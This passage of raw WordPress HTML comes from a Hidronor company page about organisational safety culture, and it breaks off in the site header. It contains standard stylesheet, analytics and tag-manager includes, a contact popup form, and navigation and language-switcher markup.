<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='trp-language-switcher-v2-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher-v2.css?ver=3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.hidronor.cl/hidronor/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.hidronor.cl/hidronor/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745859976' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.hidronor.cl/hidronor/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745859983' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quantico-css' href='https://www.hidronor.cl/hidronor/wp-content/uploads/elementor/google-fonts/css/quantico.css?ver=1745859983' media='all' />
<!--n2css--><!--n2js--><script src="https://www.hidronor.cl/hidronor/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="my_form_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.hidronor.cl\/hidronor\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/alodeskbox/alodeskbox.js?ver=6.8.3" id="my_form_script-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.js?ver=8.9.0" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.hidronor.cl","hash_tracking":"false","v4_id":"G-W008PX22Q7"};</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-language-switcher.js?ver=3.0" id="trp-language-switcher-js-v2-js"></script>
<link rel="https://api.w.org/" href="https://www.hidronor.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hidronor.cl/wp-json/wp/v2/posts/4702" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hidronor.cl/hidronor/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.hidronor.cl/?p=4702' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hidronor.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hidronor.cl%2Fclaves-fomentar-la-cultura-seguridad-organizacional%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hidronor.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hidronor.cl%2Fclaves-fomentar-la-cultura-seguridad-organizacional%2F&#038;format=xml" />
<link rel="alternate" hreflang="es-ES" href="https://www.hidronor.cl/claves-fomentar-la-cultura-seguridad-organizacional/"/>
<link rel="alternate" hreflang="en-GB" href="https://www.hidronor.cl/en/claves-fomentar-la-cultura-seguridad-organizacional/"/>
<link rel="alternate" hreflang="es" href="https://www.hidronor.cl/claves-fomentar-la-cultura-seguridad-organizacional/"/>
<link rel="alternate" hreflang="en" href="https://www.hidronor.cl/en/claves-fomentar-la-cultura-seguridad-organizacional/"/>
<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '800506298927146');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=800506298927146&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TNPJ6VFBFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TNPJ6VFBFC');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MRQPT9S');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MKGBWJHL');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/cropped-favicon-hidronor-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/cropped-favicon-hidronor-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/cropped-favicon-hidronor-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/cropped-favicon-hidronor-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-4702 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master translatepress-es_ES theme--hello-elementor hello-elementor-default elementor-default elementor-kit-8038 elementor-page-9184">


   <link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css'>

   <button class='open-button' onclick='openForm()'>Contacto</button>

   <div class='chat-popup' id='myForm'>
   <button style='float:right' class='alodeskbox_close' onclick='closeForm()'><i aria-hidden='true' class='fa fa-close alodeskbox_blue'></i></button>
   
   <form id='formContacto' method='POST' accept-charset='UTF-8' enctype='multipart/form-data' novalidate='' action='' class='form-container' target=''>

      <p class='elementor-heading-title elementor-size-default'>Canal Venta Telefónica</p>
      <ul class='elementor-icon-list-items alodeskbox_ul'>
         <li class='elementor-icon-list-item'> 
         <a href='tel:600%20656%200001' target='_blank'> 
         <span class='elementor-icon-list-icon'> 
         <i aria-hidden='true' class='fa fa-phone alodeskbox_blue'></i>
         </span> <span class='elementor-icon-list-text'>&nbsp;600 656 0001</span>
         </a>
         </li>
      </ul>
      <hr class='alodeskbox_hr'>
   
         <ul class='elementor-icon-list-items alodeskbox_ul'>
            <li class='elementor-icon-list-item'>
               <span class='elementor-icon-list-icon'><i aria-hidden='true' class='fa fa-envelope-o alodeskbox_blue'></i></span>
               <span class='elementor-icon-list-text'>&nbsp;ventas@hidronor.cl</span>
               </a>
            </li>

         </ul>

      <hr class='alodeskbox_hr'>

      <p class='elementor-heading-title elementor-size-default'>Formulario</p>
 
      <input type='text' placeholder='Nombre completo' name='nombre' class='alodeskbox_input' required></input>
      <input type='text' placeholder='Teléfono' name='fono' class='alodeskbox_input' required></input>
      <input type='text' placeholder='Correo' name='correo' class='alodeskbox_input' required></input>

     <button id='btnEnviarContacto'type='submit' class='btn' style='pointer-events:none' disabled>Enviar</button>

   </form>
   </div>
   <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MKGBWJHL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="17917" class="elementor elementor-17917 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-771de714 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="771de714" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-235dc8a" data-id="235dc8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61cd7c02 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="61cd7c02" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-61cd7c02" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://www.hidronor.cl/portal-proveedores/" class="elementor-item">Portal Proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://www.hidronor.cl/trabaja-con-nosotros/" class="elementor-item">Trabaja con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.hidronor.cl/canal-de-denuncias/" class="elementor-item">Canal de denuncias</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-61cd7c02" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://www.hidronor.cl/portal-proveedores/" class="elementor-item" tabindex="-1">Portal Proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://www.hidronor.cl/trabaja-con-nosotros/" class="elementor-item" tabindex="-1">Trabaja con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.hidronor.cl/canal-de-denuncias/" class="elementor-item" tabindex="-1">Canal de denuncias</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bff5633" data-id="bff5633" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13396e59 elementor-widget-mobile__width-auto elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="13396e59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Idioma</p>				</div>
				</div>
				<div class="elementor-element elementor-element-196ddaa1 elementor-nav-menu--dropdown-none elementor-widget-mobile__width-auto elementor-widget elementor-widget-nav-menu" data-id="196ddaa1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-196ddaa1" class="elementor-nav-menu"><li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop current-language-menu-item menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-12422"><a href="https://www.hidronor.cl/claves-fomentar-la-cultura-seguridad-organizacional/" class="elementor-item"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="Spanish" loading="lazy" decoding="async" width="18" height="14" /></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-12421"><a href="https://www.hidronor.cl/en/claves-fomentar-la-cultura-seguridad-organizacional/" class="elementor-sub-item"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_GB.svg" class="trp-flag-image" alt="English" loading="lazy" decoding="async" width="18" height="14" /></span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-196ddaa1" class="elementor-nav-menu"><li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop current-language-menu-item menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-12422"><a href="https://www.hidronor.cl/claves-fomentar-la-cultura-seguridad-organizacional/" class="elementor-item" tabindex="-1"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="Spanish" loading="lazy" decoding="async" width="18" height="14" /></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-12421"><a href="https://www.hidronor.cl/en/claves-fomentar-la-cultura-seguridad-organizacional/" class="elementor-sub-item" tabindex="-1"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_GB.svg" class="trp-flag-image" alt="English" loading="lazy" decoding="async" width="18" height="14" /></span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-13c5a03e elementor-shape-square elementor-widget-mobile__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="13c5a03e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-156e090" href="https://www.linkedin.com/company/hidronor/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cdff085 elementor-shape-square elementor-widget-mobile__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="cdff085" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6463d64" href="https://www.instagram.com/hidronor_chile/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0d5a5f1 elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0d5a5f1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-156e090" href="https://www.youtube.com/channel/UCabqS9jT4mTFEIT_Zv8mFCg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-624c2bdb elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="624c2bdb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-473e7790" data-id="473e7790" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57b097cc elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="57b097cc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-57b097cc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://www.hidronor.cl/portal-proveedores/" class="elementor-item">Portal Proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://www.hidronor.cl/trabaja-con-nosotros/" class="elementor-item">Trabaja con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.hidronor.cl/canal-de-denuncias/" class="elementor-item">Canal de denuncias</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-57b097cc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://www.hidronor.cl/portal-proveedores/" class="elementor-item" tabindex="-1">Portal Proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://www.hidronor.cl/trabaja-con-nosotros/" class="elementor-item" tabindex="-1">Trabaja con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.hidronor.cl/canal-de-denuncias/" class="elementor-item" tabindex="-1">Canal de denuncias</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38aea272" data-id="38aea272" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f520ea4 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6f520ea4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Idioma</p>				</div>
				</div>
				<div class="elementor-element elementor-element-7ec5125 elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7ec5125" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7ec5125" class="elementor-nav-menu"><li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop current-language-menu-item menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-12422"><a href="https://www.hidronor.cl/claves-fomentar-la-cultura-seguridad-organizacional/" class="elementor-item"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="Spanish" loading="lazy" decoding="async" width="18" height="14" /></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-12421"><a href="https://www.hidronor.cl/en/claves-fomentar-la-cultura-seguridad-organizacional/" class="elementor-sub-item"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_GB.svg" class="trp-flag-image" alt="English" loading="lazy" decoding="async" width="18" height="14" /></span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7ec5125" class="elementor-nav-menu"><li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop current-language-menu-item menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-12422"><a href="https://www.hidronor.cl/claves-fomentar-la-cultura-seguridad-organizacional/" class="elementor-item" tabindex="-1"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="Spanish" loading="lazy" decoding="async" width="18" height="14" /></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-12421"><a href="https://www.hidronor.cl/en/claves-fomentar-la-cultura-seguridad-organizacional/" class="elementor-sub-item" tabindex="-1"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_GB.svg" class="trp-flag-image" alt="English" loading="lazy" decoding="async" width="18" height="14" /></span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-315ffddf elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="315ffddf" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-156e090" href="https://www.linkedin.com/company/hidronor/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e58a303 elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e58a303" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6463d64" href="https://www.instagram.com/hidronor_chile/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3f4a496c elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3f4a496c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-156e090" href="https://www.youtube.com/channel/UCabqS9jT4mTFEIT_Zv8mFCg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52e0a444 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52e0a444" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-173f5e4a" data-id="173f5e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b4ce5e elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="9b4ce5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.hidronor.cl">
							<img width="1" height="1" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/nuevo-logo-Hidronor.svg" class="attachment-large size-large wp-image-18032" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-33253c15 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="33253c15" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/comprometidos-con-la-sustentabilidad.svg" class="attachment-large size-large wp-image-12026" alt="" />															</div>
				</div>
